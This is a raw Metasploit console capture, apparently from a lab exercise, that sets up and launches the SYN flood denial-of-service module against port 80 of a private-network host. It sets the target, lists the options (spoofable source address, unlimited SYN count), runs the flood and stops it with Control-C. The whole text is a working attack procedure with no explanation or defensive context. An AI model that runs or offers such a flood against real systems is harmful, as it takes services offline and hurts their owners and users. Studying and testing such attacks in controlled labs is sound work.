 View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 10.3.16.239
RHOSTS => 10.3.16.239
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 10.3.16.239 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 10.3.16.239
[*] SYN flooding 10.3.16.239:80...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >